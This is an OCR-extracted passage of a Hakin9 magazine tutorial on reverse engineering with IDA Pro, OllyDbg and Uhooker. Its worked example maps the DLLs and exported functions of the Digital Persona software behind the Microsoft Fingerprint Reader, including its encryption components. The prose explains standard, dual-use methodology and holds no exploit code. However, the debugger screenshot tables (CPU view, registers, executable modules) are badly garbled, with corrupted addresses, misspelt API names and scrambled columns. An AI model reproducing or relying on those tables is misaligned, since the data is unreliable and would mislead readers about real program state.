

**Figure 1.** *Fundamental Requirements*



## **How to Reverse the Code?**



#### **Figure 2.** *IDA in Flow*

|                                                                                                    | Memory map                                                                                                    |                                                                                                    |                                                                                                    | $ \Box$ x                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Addre</b><br>99916                                                                                                    |                                                                                                    | CPU - main thread, module ollydbo                                                                                                    |                                                                                                    |                                                                                                    | $\Box$ D $\times$                                                                                                    |
| <b>El Executable</b><br>812<br>00400000 000<br>GORBIANCE INSIS<br>6E420000 000<br>eee:<br>716F8608<br>72988888 8882<br>75988888<br>6655<br>75568888 888<br>76898888 888<br>77828888 888<br>77920000 000L<br>77980000<br>77030000<br>77E10000<br>eee<br>888<br>22F48000 8001<br>77FU0000<br>78000000<br>782F0000<br>6650<br>$000 - 000$<br>70206668 BBB<br><b>ZCALINSKI INST</b><br>70E20000 0006<br><b>ELINT3</b> brea<br>Address Node<br>1201621011V<br>0042DA75 olly | <b>Address</b><br>25.56 L.F<br>ması<br>80420903<br><b>ODADYSEL</b><br>00420038<br>842093<br>COLA<br>004209431<br>20053<br>30420903<br>10420906<br>20.051<br>2095E<br>0466<br><b>M2UH6</b><br>PROGE<br>maza<br><b>STERN</b><br>20978<br>10420020<br>0420981<br><b>HIMSTERIN</b><br>30420996<br>20188<br>10420490<br>80420991<br>00420996<br>0120699<br>10420990<br>00420AA1<br>00423660<br>994506839<br>10420660<br>PROBI<br>Dest: 5004211993 | Hex duro<br>17943 04<br>6A 01<br>E8 A1BC8480<br>3308<br>19 5110000<br><b>B</b> for<br>FF73 10<br>FF73.10<br>68 33241900<br>68 00<br>68 00<br>EIL 2986FEFF<br>8304 14<br>68 01000180<br>FF73 28<br><b>EU 64UR0400</b><br>3308<br>E9 18130000<br>8338 80<br>э.<br>75.22<br>68 61211200<br>59<br>60 gropping<br>H <sub>73</sub> 設<br>E8 90846460<br>3308<br>T9 F1120000<br>E8 97178888<br>8853 18<br>83FA 89<br>э<br><b>SEAT BALLAS</b> | Command<br>SIC7 48868881 RDD EDI.648<br>3885 AN <b>GE-1021 C</b> IP ESI,(400FA4)<br>76 E4<br>DD A9DD0400  CALL (JMP.6KODMELO2.GetTickC <mark>.CKOPMEL32.</mark> GetTickCownt<br>NOU (EDD0+41,ERK<br>PUSH <sub>1</sub><br>CALL CJIP. &KERNEL32. Sleep><br>XOR EAX, EAX<br><b>JPP ROACLOSS</b><br>9853 IC MOV EDX, (EBX+1C)<br>3815 <u>000C4DB</u> CPP EDX, (4D0C801<br>74 2E 3HORT 0042DA81<br>PUGH EDMORO EDM+1C1<br>PUGH EDWORD EDX+101<br>PUSH OFFSET olivdba.00492433<br>PUSH 8<br>PUSH 0<br>CRLL 10340E490<br>RDD ESP.14<br>PUSH 80010001<br>PUSH [DWORD EBX+20]<br>PUSH [DWORD EBX+1C]<br>CHP LOWORD EBX1.0<br>JPE SHORT RENGTINGS<br>CULL 0040167C<br>POP ECX<br>PUGH 00010001<br>PUGH LONORO EDR+201<br>PUSH LONORO EBX+1C1<br>XOR EAX, EAX<br>JPP 80421.099<br>CRLL 0042F244<br>HOU EDX, (EBX+18)<br>CHP EDX, 9 | Comments<br>KERNELSZ.Steep<br>$P(3300110) = 1.00000043 = 0$<br>(2000))) =) [4000000] = 0<br>Format = "Event 2001X from different pr<br>ø<br>Rrg2 =<br>е<br>Lot ludbg, 00401 490<br>ContinueStatus = DBG_EXCEPTION_NOT_HRK<br>ThiwadId 2 [4D0CD8] = 0<br>$Proofall = 14000043 = 0$<br>CHLL CJRP, BICDIRELS2, Continue  KERRELS2, ContinuaDebusEvent<br>XOR EDX, EDX,<br>JTP 0042ED99<br>PUSH OFFSET olivdbg.00492461     Format = "OlivDbg received debug event.<br>olivdbg.0040167C<br>ContinueStatus = DDG_EXCEPTION_NOT_HGME<br>ThreadId => $14000001 = 0$<br>$P_{TOQQ551} = 14000043 = 0$<br>CALL CJHP. &KERHELS2. Cont invel -KERHELS2. Cont inveDebugEvent<br>Collydbo, 8842F244<br>Switch Coases 19, 10. exits) | Registers (FPU)<br>FFFFFFFF<br>00400CE0 olivdbg.004D0CD0<br>LEP WHICHMAN RECIT "SAUT<br>EBP 0012F7FC<br><b>912ECEB0</b><br>004A485C ASCII "Black on white"<br>EDI<br>EIP 0042DA43 oliydbg.0042DA43<br>0023 32bit O(FFFFFFFFF)<br>CS:<br>8018<br>SZDIC O(FFFFFFFFFF)<br>Ωũ<br>0020 D251t OUTTITITED<br>$\Omega$<br>×<br>00 0023<br>0023 D2bit 0(FFFFFFFFF)<br>8038 32bit 7FFDE000(FFF)<br>$\theta$<br>$-5$<br>65 8880 NULL<br>$\theta$<br>n<br>0.01<br>LASSEY BROOKNE LIGHT INALID IGHT<br>EFL 00200246 110, NU, E, DE, NU, PE, DE, LET<br>STO whoty -UNORM 8191 0006FBBC 00000000<br>GT1 engty *UNORM OF21 0006F960 FFFFFFFF<br>ST2 enoty -UNDRM DF24 BOB702F0 000000000<br>ST3 enoty +UNDRM 0001 77D3CD8F 000782F0<br>ST4 enoty 3.14749643314014997404-4932<br>STS english 536.0000000000000000<br>STE enginy 511, DINNESSESSESSESSES<br>ET7 enpty 654,58888888888888888<br>Cond 0 0 0 0 0 Err 0 0 0 0 0 0 0<br>FCH 1972 Preo NEAR, 64 Hask<br>1188<br>Last cnnd 0000:00000000 |
| $\left  \cdot \right $                                                                                                    | <b>Address Hex dunp</b><br>0470999109 28<br>7920000<br>2000000<br>6E420000                                                                                                    | 뮯<br>assetting Entry point of main module<br>USSINING   Hodule C:\MINHT\system(C\PSRP1.OLL<br>UUT2DR41 User code reached<br>00420041 User code reached                                                                                                    | 翼<br>98<br>요 용 했<br>脔<br>73<br>Module Cr\WINNT\system32\IMMGBHLP.DLL<br>Module Cr\Oleg\Odbg2\DBGHELP.DLL<br>Module Cr\WINNT\system32\INDICOLL.dll<br>PLEASSON Module Criminal ingstead Pinner.dll                                                                                                    | ASC11<br>. Adr. L466<br><b>11194</b><br>Figure3 - OllyDbg in<br>Flow                                                                                                    | 001209401004R485C<br><b><i>ASCII "Black on whit</i></b><br>SHU.<br>0012D9481012ECEBC<br>913.7<br>UGSSTRAD WITCHINE 177.<br>10120951 00000006<br>00120954 00000006<br>00120958 00000006<br>00120955 00000000<br>0.111<br>$+111.$<br>0                                                                                                    |

**Figure 3.** *OllyDbg*



## ww.hakin9.org/en **71 MHz MHAHINS**

008 – Most importantly is Vulnerability Analysis, this is applicable when you are trying to modify the normal behaviour of the code.

*Approach:* Different Reversing Approaches.

There are many different approaches for reversing, and choosing the right one depends on the target program, the platform on which it runs and on which it was developed, and what kind of information you're looking to extract. Generally speaking, there are two fundamental reversing methodologies: *offline analysis* and *live analysis***.**

## **Offline Code Analysis (Dead-Listing)**

Offline analysis of code means that you take a binary executable and use a disassembler or a decompiler to convert it into a human-readable form.

Reversing is then performed by manually reading and analysing parts of that output.

Offline code analysis is a powerful approach because it provides a good outline of the program and makes it easy to search for specific functions that are of interest.

The downside of offline code analysis is usually that a better understanding of the code is required (compared to live analysis) because you can't see the data that the program deals with and how it flows. You must guess what type of data the code deals with and how it flows based on the code. Offline analysis is typically a more advanced approach to reversing.

There are some cases (particularly crackingrelated) where offline code analysis is not possible. This typically happens when programs are "packed", so that the code is encrypted or compressed and is only unpacked in runtime. In such cases only live code analysis is possible.

## **Live Code Analysis**

Live Analysis involves the same conversion of code into a human-readable form, but here you don't just statically read the converted code but instead run it in a debugger and observe its behaviour on a live system.

This provides far more information because you can observe the program's internal data and how it affects the flow of the code. You can see what individual variables contain and what happens when the program reads or modifies that data.

Generally, it is said that live analysis is the better approach for beginners because it provides a lot more data to work with. The section on "Need for Tools" discusses tools that can be used for live code analysis.

*Need for Tools:* which tool to select is based on the piece of software code you're trying to reverse. There are many tools available on internet but key tools are IDA Pro & OllyDbg. *IDA Pro* is a wonderful tool with a number of functionalities; it can be used as debugger as well as disassembler.

On the other side *OllyDbg* is an assembler level analysing debugger for Microsoft® Windows ®. Emphasis on binary code analysis makes it particularly useful in cases where source is unavailable.

## **Highlights of IDA Pro Functionalities**

In my opinion IDA Pro is most powerfull tool and is mostly used in reverse engineering, its functionalities are vast in number, however, I should highlight the key one:

## **Adding Dynamic Analysis to IDA**

In addition to being a disassembler, IDA is also a powerful and versatile debugger. It supports multiple debugging targets and can handle remote applications, via a "remote debugging server".

Power Cross-platform Debugging:

- Instant debugging, no need to wait for the analysis to be complete to start a debug session.
- Easy connection to both local and remote processes.
- Support for 64 bits systems and new connection possibilities.

## **Highlights of OllyDbg Functionalities**

- It debugs multithread applications.
- Attaches to running programs
- Configurable disassembler supports both MASM and IDEAL formats
- MMX, 3DNow! And SSE data types and instructions, including Athlon extensions.
- It recognizes complex code constructs, like call to jump to procedure.
- Decodes calls to more than 1900 standard API and 400 C functions.

## **High Level Reverse Engineering Methodology**

As per Information Risk Management PLC, high level Reverse Engineering can be divided into three quick steps. This methodology is the culmination of exiting tools and techniques within the IT Security research community, presenting the ways to identify process operation at a higher-level of abstraction than traditional binary reversing.

In this methodological approach attention is on application DLLs and functions implemented. Fol-





lowing this approach the researcher is free to explore and take any further steps as desired.

When analysing this way the researcher can focus attention on functions that appear more "interesting" from information security point of view.

## **A Practical Example**

A practical example while working on this methodology as explained below.

- Functionality Explored: Microsoft Fingerprint Reader (manufactured by Digital Persona)
- Tools Required: Universal Hooker (uhooker by Core Security Technologies), Interactive Disassembler (IDA) and the OllyDbg debugger.

It is assumed that the reader is familiar with these tools; further information on how to use these tools can be obtained on the vendor website. I have already explained a bit about IDA and OllyDbg, Uhooker is a tool to intercept execution of programs. It enables the user to intercept calls to API Functions inside the DLL and also arbitrary addresses within the executable file in the Memory. Uhooker builds on the idea that the function handling the hook is the one with knowledge about parameter types of the function it is handling. Uhooker is implemented as an OllyDbg plug-in, which takes care of function hooking using software breakpoints.

## **Phase 1: Identify Relevant Components**

This first phase demands the investigation of the core component of the target; in this case it is Microsoft Fingerprint Reader. A number of methods can be applied for identifying core components of Microsoft Fingerprint Reader at this level. The noticeable start point for us would be to include the device drivers that are used, in Windows case the operating system itself provides much information on the device drivers and their system location, it's only the matter of knowing it as shown in Figure 5.

Here we can identify different DLLs and device drivers that are used to control the device, this will

**Table 1.** *Identifying possible system functions from filenames alone*

| <b>System Component / Filename</b> | <b>Likely Functionality</b>                                                                                       |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| DPHost.exe                         | Digital Persona Host - Main host application                                                                      |
| Crypt32.dll and DPSecret.dll       | Encryption / Decryption Functionality (Fingerprint images are purportedly en-<br>crypted between device and host) |
| Dpdevctl.dll                       | Digital Persona Device Control - Control commands for the fingerprint device                                      |
| Dpdevdat.dll                       | Digital Persona Device Data - Functions for handling data received from the<br>device                             |
| DPCFtrEx.dll                       | Digital Persona Feature Extraction – functions for extracting biometric features<br>from fingerprint images       |
| DpCmpMgt.dll                       | Digital Persona Comparison/Component Management                                                                   |
| DPCRecEn.dll                       | Digital Persona Recognition Engine - functionality relating to the biometric<br>matching algorithm                |



**Figure 4.** *High Level Reversing Methodology*



**Figure 5.** *Identification of core driver module of fingerprint reader from System Manager*





serve as a good starting point to our High Level understanding of device and the system operation.

Typically, the next step includes examination of system interaction with the underlying operating system. Again, a number of tools exists for this purpose – well known tools such as Sysinternal tools, regmon, filemon and process explorer, provide great deal of possibility for exploring process interaction with registry, file system and the other processes respectively. Here, knowledge about DLL Mapping is the essential, which I highlighted in the beginning *refer 003 – DLL Mapping.*

#### **Note**

Findings from this step should be documented by the researcher as they will form the basis of later phases. In the above example the following table presents some of the findings (Table 1).

The minor information leakages in the filenames can be very useful for identifying the functionality of the system, and in this case DPHost.exe looks like the core process. We will further proceed by attaching the debugger to the interesting process. OllyDbg's Executable Modules Window will list all executable modules currently loaded by the debugged process. Figure 6 is an example for this.

## **Phase 2: Identifying Relevant Component Functions**

This is the analysis of components identified in the previous phase to dig out function level information from the components. We will again need help of various tools for this. Here, we are interested in identifying named and exported functions and the virtual memory addresses for specified DLL files. DLL Export View can be used as presented in Figure 7.

IDA Pro can also be used to dig out this level of information. As you can see, the names of the functions, their addresses in memory and the files they are coded in. We can further reverse the function to get the actual code, but I am limiting this Phase to this level. *You should try your luck after it is getting this far.*

#### **Note**

Keep documenting what you have so far obtained.

## **Phase 3: High Level Functional Analysis**

This is nothing but the high level analysis of the function code that you should be able to obtain in

| Edit View Options Help<br>Fån |            |                  |           |              |  |  |
|-------------------------------|------------|------------------|-----------|--------------|--|--|
| $9 - 1 - 1$                   |            |                  |           |              |  |  |
| Function Name<br>- 91         | Address    | Relative Address | Ordinal   | Flenane      |  |  |
| <b>FD</b> CloseDevice         | 0x10009570 | 0x00009570       | 3 (0x3)   | dodevctl.dlt |  |  |
| FD CloseDeviceManager         | Dx10009020 | 0x00009020       | 4(0x4)    | dodevctl.dl  |  |  |
| FO DilGetVersion              | 0x100014b0 | 0x00000460       | 100(1)    | dodevct.dl   |  |  |
| PD Entry                      | 0x10009610 | 0.000009810      | 5 (0x5)   | dodevctl.dl  |  |  |
| FD EnumerabeDevice            | 0x100091A0 | 0x000091AD       | 6 (DoS)   | dodevctl.dll |  |  |
| FD GetDataFormat              | 0x10009380 | 0x00009380       | 7(0x7)    | dodevcil.dl  |  |  |
| PD GetDeviceDrfo              | 0x100092b0 | 0.000009250      | 8 (0x8)   | dodevol.dl   |  |  |
| FD_GetParameter               | Dx100095f0 | 0x000095f0       | 9(0.9)    | dodevctl.dll |  |  |
| FO CpenDevice                 | 0x10009450 | 0x00009450       | 10 (Oxia) | dodevctl.dl  |  |  |
| FD_OpenDeviceManager          | Dx10006d60 | 0.000006300      | 11 (0xb)  | dedevol.dl   |  |  |
| FD SetParameter               | Dx10009770 | 0x00009770       | 12 (Ost)  | dodevctl.dll |  |  |
| FO TestDevice                 | 0x100098f0 | 0x000098f0       | 2(0.2)    | dodevoll.dl  |  |  |

**Figure 7.** DLL Export Viewer to Identify Functions

|                                                                                                    |                                                                                                    | <b>CORyObe - Dollost.exe - [Executable modules]</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| E Fin                                                                                                    | <b>Video</b>                                                                                                    | Debut Pluging Options Window Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| $\Rightarrow$ $\leftrightarrow$ $\times$                                                                                                    | ыш                                                                                                    | 明明<br><b>ELE</b><br>÷.<br>ы                                                                                                    |                                                                                                    | 13 I ?<br>ΙR                                                                                                    |                                                                                                    |
| ひょうそ                                                                                                    | <b>Size</b>                                                                                                    | Entry                                                                                                    | trane                                                                                                    | Lausterd   File version                                                                                                    | Path                                                                                                    |
| 01710001<br>01090000<br>01340000<br>01100000<br>01950000<br>0600000<br>0100000<br>88488883<br>98099999<br>100900000<br>0.50000<br>71048889<br>ZTP98888<br>50070903<br>77000900<br>770300000<br>76F28888<br>0.020903<br>01070000<br>77F10000<br>76090803<br>76090800<br>10890900<br>71820003<br>77010000<br><b>LEGALESCEE</b><br>70920200<br>77458888<br>77120000<br>76700000<br>22020900<br>0FF00300<br>77FE0803<br>77920800<br><b>ZESE DUBLE</b><br>77F60000<br>764100033<br>SHD/0000<br>76810000<br>76C38000<br>LRR0000<br>71000000<br>20030300 | 03095808<br>88686668<br>00040060<br>00020000<br><b><i>DUCESTOR</i></b><br>89635969<br>13/9/24 1978/17<br>80010000<br>8882F888<br>03096000<br>03000000<br><b>DOGAZOUG</b><br>88627868<br>8863F888<br>00047000<br>030228000<br>03010000<br><b>BANA-FARA</b><br>83012869<br>00050000<br><b>DOME-SOUTH</b><br>pagpopoon<br>89130868<br>00086666<br>03006060<br>00091000<br>89029808<br>03611060<br><b>DOGETOOD</b><br><b>SUSTERIOR</b><br>88276888<br><b>BROWNER</b><br>00030060<br>00000060<br>00020000<br>8865888<br>00017000<br>93205999 | 00005080 81728555 DFCF1rEx. <hoduletncrypoint><br/>0001F000 010R0330 DnCapilgt. (ModuleEntryPoint)<br/><b>01368828</b><br/>DPCDner, Clock LeFatruPoint &gt;<br/><b>@11F044C</b><br/>DPCRecEn. (NoduleEntryPoint)<br/>01776DBC DFDB (FocklethtryPoint)<br/>06015617<br/>DPDevRet, (Mody leEntryPoint)<br/>00021000 01000026 DPD:Objs. (ModuleEntryPoint)<br/><b>REAIDEAS DIMINS, (Flood leentraPoint)</b><br/>EBCR4B83 DPILPers. (ModuleEntryPoint)<br/>INVIANUS UPPS. (FOOU IRENTSYPOINT)<br/>00027000   015DFAR7 DPSearet, (Podu leEntruPnint)<br/>71041280<br/>actrorsy. (PoduleEntryPoint)<br/>ADUAPTS2.<roduleentrypoint><br/>CLOCATO, Check LeEntryPoint&gt;<br/><b>FERBOOK!</b><br/>EDU934BR ophot L_1. <modu (eentrypoint=""><br/>77001000 COMRes. (ModuleEnsyyPoint)<br/>77091642 CRVPT22, (Meds LefatouPoint)<br/>76F2RDIF DNSRPI. (ModuleEntruPoint)<br/>01030AL2 dpDevCt1.<moduleentrypoint><br/>0002E060 01075610 doDevOat ChoduleEntryPoint&gt;<br/>77F16G97 GDI32, (HodyleEntryPoint)<br/>76091260<br/>INASEHLP. Chodu lefintryPoint&gt;<br/>76091200<br/>IMMI2. (ModuleEntryPoint)<br/>kernel 82. (ModuleEntryPoint)<br/><b>CHRISTIE</b><br/>77823399 MSRSM1. (ModuleEntryPoint)<br/>77C1F291 mayors. Choos (eEnixyPoint)<br/>EDDGSDVD NETHPIEC. (PoduleEntryPoint)<br/>70913156 andLL (NoduleEntruPoint)<br/>774F0081<br/>ole32. (NoduleEntryPoint)<br/>77121558<br/>OLEAUTS2. (hoduleEntryPoint)<br/>76FC142F<br/>resed to (hode lefasty folat)<br/>22E26204 RPCRT4. (ModuleEntryPoint)<br/>GFFE34E1<br/>rsaenh (ModuleEnsryPoint)<br/>77FE2131<br/>Secursz, Chids LeEntryPoint2<br/>779215981 SETUPOPI, (ModuleEntryPhint)<br/>7C9E73K6, SHELL32, (MedicLeEsteuPoint)<br/>77F651FB SHLNAPI, (Hods LeEatruPoint)<br/>(E42E966 USERS2,UserClientDilloitial<br/>SHDZJOZO ustheme. Chick letatryroint?<br/>77001105<br/>UDR010N, Ohide LeEstryPoint&gt;<br/>76842869 WINNYL (ModuleEntruPoint)<br/>79681822<br/>MINTRIST (hoduleEntryPoint)<br/>71FB1273 Ms2 32. (Node leEnseyPoint)</moduleentrypoint></modu></roduleentrypoint></hoduletncrypoint> | <b>LELELLEN</b><br><b>CriCripHatt</b><br><b>FPCOper</b><br><b>LPCRecEn</b><br><b>CP DD</b><br>EPDevRat<br>EPDt0b.im<br><b>LIDHOST</b><br><b>LPILPers</b><br><b>LEES</b><br><b>CPCearet</b><br>actepray<br>(sustan)<br><b>出版社</b><br>132<br>system)<br>さいちくせい。<br>CONOT L_I<br>15955899<br>COMTH <sub>e</sub><br>system)<br>CRNPT92<br><b>EUCROPIE</b><br><b>LINSKIPT</b><br>SUSTAN3<br>CIDDAVCTI (SUSTAN)<br>configuration.<br>(system)<br>GD132<br>5/15/50/717<br><b>THOGEHLP</b><br><i><u>Espetema</u></i><br>IMMO2<br>sustem)<br>kerne132<br><b>Livitema</b><br><b>PSR581</b><br>(1955-2013<br><b>PIEUCZY</b><br><i><b>Lagater3</b></i><br>N. 16P132<br><b>Enveniers</b><br>ard L<br><b>SUSTAINS</b><br>cle <sup>32</sup><br>suster!<br>CLEAUT32<br>(system)<br>Garage T<br>(system)<br>FPCR74<br><b>SUSTAINS</b><br>rsseeh<br>susten)<br>Secur32<br>(SUSREM)<br><b>SETURDED</b><br><b>TEMEROPIA</b><br>SHELL 82<br><b><i>SUSTANT</i></b><br><b>SHLINGP</b><br><b>SUSTANI</b><br>LISER32<br><b>System)</b><br>ux theme<br>(system)<br><b><i>LEROIGH</i></b><br>swater!)<br>WINTH<br><b>CUCTORI</b><br>WINTRUST<br>system)<br><b><i>ROSHIELP</i></b><br>シンシモセのよ<br>$W_2 = 32$<br>ayatan)<br>HD1D2Yes<br>[ tuckee] | 3.0.0.184<br>2.0.0.1043<br>3.0.0.1843<br>3.0.0.1843<br>0.0.0.1040<br>0.0.0.1010<br>9.0.0.1049<br>3.0.0.1943<br>3.0.0.1843<br>3.0.0.1845<br>3.0.0.1043<br>6.00.2900.2180 (нача_зо2_ген.04<br>26112680.2100 (spsp. sp2. rtm. 040)<br>5.82 (apsp.060826-0040)<br>2001.12.1114.200<br>Б. 121.2600.2193 Гирер_ер2_иев. 0<br>5.1.2688.2933 (xptp.4p2.odr.868<br>3.0.0.18<br>A, B, B, 157<br>E.1.2600.0109<br>(HD1D. 102. 9dr. 070<br>5.1.2600.2188<br>18050.302.71m.040<br>5.1.2600.2100<br>(xp1p_102_r1n, 010)<br>5.1.2689.3119<br>Hpsp_sp2_9dr. 8/9<br>5.1.2600.2183<br>(1010.102.21h.018<br>7.0.2600.2100<br>Скрар, вр2, гтн, 040<br>5.1.2680.2975 Upsn sn2 gdr.068<br>2689.2189 (upsp.sp2.yrm.0d8<br>ε.<br>$\frac{5}{6}$ : 1: 2600. $\frac{2755}{3139}$<br>1x050, 502, 900, 858<br>1, 2600, 2900<br>FriD10, 102, 9dr. 000<br>, 2600, 2100<br>INDED_RDZ_VTPL 040<br>5.1.2600.2161<br>(igosp.040706-1629<br>5.1.2600.2183<br>(1010-102 PTH 010<br>E. 1. 2680, 2199. Lupep, 462, Ptn. 010<br>6.00.2900.3051 (upst. tp2.ode.06<br>6.00.2900.3121 (MDSD_SD2_gfe.07<br>5.1.2688.3899 (xpsp.sp2_gdr.878<br>6.00.2700.2150 (RDSE_102_Ptm.04<br>5.1.2000.2100 (nunp_su2_r1m.040)<br>5.1.2600.2199 (HDCD, CD2, 21N, 010<br>5.131.2600.2180 (xpip_sp2_rtn.010)<br>5.1.2600.2100 (npsp. sp2.rin.010<br>E.1.2688.2199 (Hotp. 162. rtn. 818) | C: Vrogran Files Digital Fersona Bin OFC trex dil<br>Crippogram FilesiOlgits (PersonalDiniDpCapitgt.dll<br>C:\Program Eiles\DigitalPersona\Bin\DPCDoer.cll1<br>Program Files\DigitalPersona\Bin\DPCRecEn.dll<br>C:\Program Files\DigitalPersona\Bin\DPDB.dli<br>Ci-Program Files-DigitalPersona-Din-DPDsvRet.dll<br>C:\Program Files\DigitalPersons\Din\DPDtObjs.dll<br>CINProgram Files DigitalPersona Bin DoHost.ene<br>C:\Program Files\DigitalPersona\Bin\DPILPers.dll<br>C: Vrognan Files (Elizatrersona (Bin UPFS, 011)<br>Crippogram FilesiDigitalPersonalBiniDPGeoret.dll<br>C:\WINDOWS\spsten32\actionsp.dl<br>E: 110015 system32 